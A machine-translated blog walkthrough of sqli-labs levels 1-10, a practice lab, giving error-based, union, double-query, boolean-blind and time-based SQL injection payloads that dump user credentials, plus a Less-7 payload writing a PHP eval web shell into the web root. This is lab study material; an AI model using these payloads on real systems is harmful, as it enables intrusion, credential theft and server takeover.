当前位置:网站首页>SQL injection sqllabs (basic challenges) 1-10
SQL injection sqllabs (basic challenges) 1-10
2022-07-05 15:36:00 【GALi_ two hundred and thirty-three】
SQLlabs
sqllabs Is a safe little white study sql Inject into the best practice range . Record the learning process here , In error , Welcome to correct .
sqllabs There are four stages:
- Basic-Challenges
- Advanced-Injections
- Stacked Injections
- Challenge
Basic-Challenges
Less-1: GET-Error based- Single quotes -String

Use according to the prompt id As a parameter

http://192.168.43.85/sqllab/Less-1/?id=1
The user name is displayed , It's a password , Based on the incoming id The difference in value , Return different user names and passwords
An error occurs when you put a quotation mark , It's character injection
http://192.168.43.85/sqllab/Less-1/?id=2'

''2'' LIMIT 0,1'
Remove the paired quotation marks ======》 '2'' LIMIT 0,1
Judge true sql sentence , It's about
select username, password from table where id = '2' limit 0,1
Close with single quotation marks ,–+ Comment statement , Boolean judgment
http://192.168.43.85/sqllab/Less-1/?id=1' and 1=1 normal (+ On behalf of the space )
index.php?id=1' and 1=2 --+ Do not display user name and password ( No result of inquiry )
Determine the existence of injection points
【 test select Number of fields 】

use oder by Sorting statements can determine how many fields there are
index.php?id=1' order by 3 --+ normal
index.php?id=1' order by 4 --+ Report errors

【 Determine the display position of the page 】
Use the joint query to determine the display position of the page
Note that the results of the joint query should be displayed , Make the previous result null , It can be used 0 or -1

index.php?id=0' union select 1,2,3 --+
Your Login name:2
Your Password:3
【 Query the current database and version information 】

index.php?id=0' union select 1,database(),version() --+
Your Login name:security
Your Password:5.5.47
【 Query database statements 】
index.php?id=0' union select 1,group_concat(schema_name),version() from information_schema.schemata --+ // Query the database

group_concat Can combine the field results of the query , By default, comma separated
information_schem yes mysql The data sheet included in , Used to store database metadata ( Data about data )

index.php?id=0' union select 1,group_concat(table_name),version() from information_schema.tables where table_schema='security' --+ // Query data table
index.php?id=0' union select 1,group_concat(column_name),version() from information_schema.columns where table_schema='security' and table_name='users' --+
// Query column fields

index.php?id=0' union select 1,username,password from security.users limit 0,1 --+
index.php?id=0' union select 1,username,password from security.users limit 2,1 --+
// Query data
The next level , It's basically this process , It's just that there are many restrictions to bypass
Less-2: GET-Error base-Intiger based
Put a quotation mark first , See if there's a mistake

near '' LIMIT 0,1' at line 1
Remove the single quotation marks around
' LIMIT 0,1
Judge true sql sentence , It's about
select username, password from table where id = 1 limit 0,1
And Less1 similar , It's just an integer injection , Just remove the quotation marks
index.php?id=1 and 1=1 normal
index.php?id=1 and 1=2 Is not normal
index.php?id=1 order by 3
index.php?id=1 order by 4
index.php?id=0 union select 1,2,3
index.php?id=0 union select 1,database(),version()
index.php?id=0 union select 1,group_concat(schema_name),version() from information_schema.schemata
Less-3: GET-Error based- Single quotes twist -String
Try adding single quotation marks first

error message : near ''1'') LIMIT 0,1' at line 1
'1'') LIMIT 0,1
id Close with single quotation marks and parentheses
Statement logic : select * from tab where id = ('$id') limit 0,1

index.php?id=1') order by 3 --+ normal
index.php?id=1') order by 4 --+ Report errors
index.php?id=0') union select 1,2,3--+
index.php?id=0') union select 1,database(),version()--+
Less-4: GET-Error based- Double quotes -String
Adding single quotation marks in this level will not report an error , There is no error in adding two single quotation marks

Error message : use near '"1"") LIMIT 0,1' at line 1
namely , "1"") LIMIT 0,1
It seems to be in double quotation marks + The brackets are closed
Statement logic : select * from tab where id = ("$id") limit 0,1

index.php?id=2") and 1=1 --+ normal
index.php?id=2") and 1=2 --+ Is not normal
index.php?id=2") order by 3--+ normal
index.php?id=2") order by 4--+ Is not normal
index.php?id=0") union select 1,username,password from security.users--+
Less-5: GET- Double Injection -String Quotes- String

Report errors :use near ''1'' LIMIT 0,1' at line 1
'1'' LIMIT 0,1
Bypass statement :index.php?id=1' and 1=2--+
index.php?id=1' order by 3--+
index.php?id=1' order by 4--+
Here we can judge and less-1 It's the same way of closing
Although it is injected here, there is no error , But it can't show the information we want
Since only error messages will be displayed , Then man-made mistakes
Reference here https://www.2cto.com/article/201604/498394.html
utilize count()、rand()、group by To inject
【 notes : If only less than 3 Tables , use rand(), Greater than or equal to 3 with rand(0)】
It can be used SQL sentence
select count(*) from information_schema.tables group by concat(' Injection of statements ',';',floor(rand(0)*2));
It can also be written like this
select 1,count(*), concat(' Injection of statements ',' ;', floor(rand(0)*2)) as a from information_schema.tables group by a;
Blast storage :
index.php?id=1' union select 1,count(*), concat('; ',(select database()),' ;', floor(rand(0)*2)) as a from information_schema.tables group by a--+

Explosion meter :
index.php?id=1' union select 1,count(*), concat('; ',(select table_name from information_schema.tables where table_schema='security' limit 0,1),' ;', floor(rand(0)*2)) as a from information_schema.tables group by a--+
【 Here you can control limit To output 】
Burst train :
index.php?id=1' union select 1,count(*), concat('; ',(select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),' ;', floor(rand(0)*2)) as a from information_schema.tables group by a--+
Pop field :
index.php?id=1' union select 1,count(*), concat('; ',(select username from security.users limit 0,1),' ;', floor(rand(0)*2)) as a from information_schema.tables group by a--+
index.php?id=1' union select 1,count(*), concat('; ',(select password from security.users limit 0,1),' ;', floor(rand(0)*2)) as a from information_schema.tables group by a--+
Less-6: GET- Double Injection -Double Quotes- String
And less-5 equally , Change single quotation marks to double quotation marks
?id=1" union select 1,count(*), concat('; ',(select database()),' ;', floor(rand(0)*2)) as a from information_schema.tables group by a--+
Less-7: GET- Dump into outfile- String
Charizing Operator index.php?id=1'
Find out You have an error in your SQL syntax
Try index.php?id=1' and 1=1 --+
index.php?id=1' and 1=2 --+
All wrong
quotation marks
index.php?id=1" and 1=1--+
index.php?id=1" and 1=2--+
View source code
$sql="SELECT * FROM users WHERE id=(('$id')) LIMIT 0,1";
It turned out to be single quotation marks and two parentheses - -.
index.php?id=1')) --+

According to the prompt You are in… Use outfile…
According to the topic, you need to use outfile This function , Baidu for a while
select * from users into outfile "/path/file.txt"
select "xxxxxxxx" into outfile "/path/file.txt"
Specifically, this usage ( Write the output to the file )
You can write a sentence to the Trojan horse , Get all the files of the target
therefore
Injection of statements :
Here you can go through outfile Write a word Trojan , Connect... With a kitchen knife 【 Pay attention to the problem of authority , Sometimes there is no write permission 】
The path here can be obtained through the first few levels
index.php?id=0' union select 1,concat(@@basedir,';;',@@datadir),3 --+

C:/phpStudy/MySQL/ // The installation path
C:\phpStudy\MySQL\data\ // Data path
Upload a word of Trojan
index.php?id=0')) UNION SELECT "<?php @eval($_POST['hello']);?>",2,3 into outfile "C:\\phpStudy\\WWW\\sqllab\\a.php"--+


Although there are sql Grammar mistakes , But it has been written
Less-8: GET- Blind - Boolian - Single Quotes
index.php?id=1' and 1=1--+ normal Show You are in...........
index.php?id=1' and 1=2--+ No display
index.php?id=1' order by 3--+ normal
index.php?id=1' order by 4--+ No display
Because normally , Show You are in…
When abnormal , It's not shown , So joint query here is not easy to use
Here we can use blind injection

First judge the length of the current data name
index.php?id=1' and length(database())=8--+
Guess character :

index.php?id=1' and ascii(substr(database(),1,1))>64--+ //64 yes @,65 Namely A, Dichotomy judgment
index.php?id=1' and ascii(substr(database(),1,1))>64--+ //64 yes @,65 Namely A, Dichotomy judgment
According to the normal
index.php?id=1' and ascii(substr(database(),1,1))>96--+ // According to the normal
index.php?id=1' and ascii(substr(database(),1,1))>112--+ // normal
index.php?id=1' and ascii(substr(database(),1,1))>112 // normal
index.php?id=1' and ascii(substr(database(),1,1))>120 // No display
So the characters are 112-120 Between ( contain 120)

index.php?id=1' and ascii(substr(database(),1,1))>116 // No display
index.php?id=1' and ascii(substr(database(),1,1))>114 // Show
index.php?id=1' and ascii(substr(database(),1,1))>115 // No display
From here we can judge ascii The value is 115, namely ’s’
The same is true for other characters
index.php?id=1' and ascii(substr(database(),2,1))>64
Here you can write scripts to automatically inject , Or use burpsuite Auxiliary injection
Database name ’security’
You can also inject
【 Guess the database 】
index.php?id=1' and ((select count(schema_name) from information_schema.schemata) > 1)--+ // Judge the amount of database data
index.php?id=1' and ((select length(schema_name) from information_schema.schemata limit 1,1) > 0)--+
// adopt limit Function to determine the length of each database name
index.php?id=1' and ascii(substr((select concat(SCHEMA_NAME) from information_schema.SCHEMATA limit 0,1),1,1))>64--+ // adopt substr Intercept a single character to determine the database name
【 Guess the name of the watch 】
index.php?id=1' and (select length(table_name) from information_schema.tables where table_schema='security' limit 0,1) >0 --+ // Just pick up security The length of the table name in the database
index.php?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))>100--+ // Guessing security Database table name
【 Guess the column fields 】
index.php?id=1' and (select count(distinct column_name) from information_schema.columns where table_schema='security' and table_name='users' ) >2 --+ // Judge users The number of column fields in the table , key word DISTINCT Used to return a unique different value
index.php?id=1' and (select length(column_name) from information_schema.columns where table_schema='security' and table_name='users' limit 0,1) >0 --+ // Judge the length of the column name
?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1))>105--+ // Determine the column field name
【 Guess the field content 】( You need to guess one field by one )
For example, the user name has been guessed username Field
index.php?id=1' and ascii(substr((select username from security.users limit 0,1),1,1))>48 --+
index.php?id=1' and ascii(substr((select username from security.users limit 0,1),1,1))=68 --+
index.php?id=1' and ascii(substr((select username from security.users limit 0,1),2,1))=117 --+
...
index.php?id=1' and ascii(substr((select password from security.users limit 0,1),1,1))>48 --+
In this way, you can guess the user name and password Dumb:Dumb
Less-9: GET- Blind - Time based - Single Quotes
No matter what you input, this injection will only return You are in…
So the traditional error reporting injection , Blind annotation based on page echo is not feasible
Here we need to use time-based blind injection , Time based blind injection is an upgraded version of traditional blind injection
for example ,
A statement to judge the length of the database name
length(database())=8
adopt if Judgement and sleep Function can inject time
if((length(database())>5,sleep(5),0)
【if Sentence judgment
if( Judgment statement , sentence 1, sentence 2)
If it is true, execute the statement 1, False execution statement 2
】
【 Determine the database length 】
index.php?id=1' and if((length(database())>0),sleep(5),null) --+ // Determine the correct page 5 Seconds later
index.php?id=1' and if((length(database())>8),sleep(5),null) --+ // Error returned directly to
Here is the judgment processing
Here, it is judged that the processing length is 7
【 Determine the current database name 】
index.php?id=1' and if(ascii(substr(database(),1,1))>114,sleep(5),null) --+ //5 Echo in seconds
index.php?id=1' and if(ascii(substr(database(),1,1))>115,sleep(5),null) --+ // Echo now
So this character ascii The value is 115, That is to say s
【 Judge the length of database table name 】
index.php?id=1' and if((select length(table_name) from information_schema.tables where table_schema='security' limit 0,1)>5,sleep(5),null) --+ //5 Echo in seconds
index.php?id=1' and if((select length(table_name) from information_schema.tables where table_schema='security' limit 0,1)>6,sleep(5),null) --+ // Echo now
therefore The length of the first table name is 6
【 Determine the column field length 】
index.php?id=1' and if((select length(column_name) from information_schema.columns where table_schema='security' and table_name='users' limit 0,1)>1,sleep(5),null) --+ //5s The echo
index.php?id=1' and if((select length(column_name) from information_schema.columns where table_schema='security' and table_name='users' limit 0,1)>2,sleep(5),null) --+ // Echo now
【 Determine the column name 】
index.php?id=1' and if(ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1))>104,sleep(5),null) --+
index.php?id=1' and if(ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1))>105,sleep(5),null) --+
In this way, it can be judged that the first character is ‘i’,ascii The value is 105
Other column fields ,‘username’,‘password’
【 Determine the content of the field 】
– Judge user name :
Judge the length first :
index.php?id=1' and if((select length(username) from security.users limit 0,1)>3,sleep(5),null) --+
index.php?id=1' and if((select length(username) from security.users limit 0,1)>4,sleep(5),null) --+
Determine the content of the field :
index.php?id=1' and if(ascii(substr((select username from security.users limit 0,1),1,1))>67,sleep(5),null) --+
index.php?id=1' and if(ascii(substr((select username from security.users limit 0,1),1,1))>68,sleep(5),null) --+
Determine that the first character is ‘D’,ascii The value is 68
– Determine the password :
index.php?id=1' and if((select length(password) from security.users limit 0,1)>3,sleep(5),null) --+
index.php?id=1' and if((select length(password) from security.users limit 0,1)>3,sleep(5),null) --+
index.php?id=1' and if(ascii(substr((select password from security.users limit 0,1),1,1))>67,sleep(5),null) --+
index.php?id=1' and if(ascii(substr((select password from security.users limit 0,1),1,1))>68,sleep(5),null) --+
Less-10: GET- Blind - Time based - Double Quotes
less10 And less9 The injection method is the same , Just from single quotation marks to double quotation marks
index.php?id=1" and if((length(database())>0),sleep(5),null) --+
边栏推荐
- MySQL giant pit: update updates should be judged with caution by affecting the number of rows!!!
- P1451 求细胞数量/1329:【例8.2】细胞
- 【 note 】 résoudre l'erreur de code IDE golang
- CSDN I'm coming
- go语言编程规范梳理总结
- Interval DP (gravel consolidation)
- First PR notes
- PHP high concurrency and large traffic solution (PHP interview theory question)
- 2.3 learning content
- Common redis data types and application scenarios
猜你喜欢
Garbage collection mechanism of PHP (theoretical questions of PHP interview)

数据库学习——数据库安全性

超越PaLM!北大硕士提出DiVeRSe,全面刷新NLP推理排行榜

Object. defineProperty() - VS - new Proxy()
![[JVM] operation instruction](/img/f5/85580495474ef58eafbb421338e93f.png)
[JVM] operation instruction

OSI seven layer model

sql server学习笔记
wxml2canvas

Common redis data types and application scenarios
I spring and autumn blasting-2
随机推荐
Codasip为RISC-V处理器系列增加Veridify安全启动功能
Stop B makes short videos, learns Tiktok to die, learns YouTube to live?
wyt 。。
[JVM] operation instruction
I spring and autumn blasting-2
Creation and use of thymeleaf template
qt creater断点调试程序详解
queryRunner. Query method
ICML 2022 | 探索语言模型的最佳架构和训练方法
"Sequelae" of the withdrawal of community group purchase from the city
sql server char nchar varchar和nvarchar的区别
MySQL table field adjustment
Thymeleaf uses background custom tool classes to process text
当代人的水焦虑:好水究竟在哪里?
把 ”中台“ 的思想迁移到代码中去

Bugku alert
PHP high concurrency and large traffic solution (PHP interview theory question)
Common interview questions about swoole
【 note 】 résoudre l'erreur de code IDE golang
Severlet learning foundation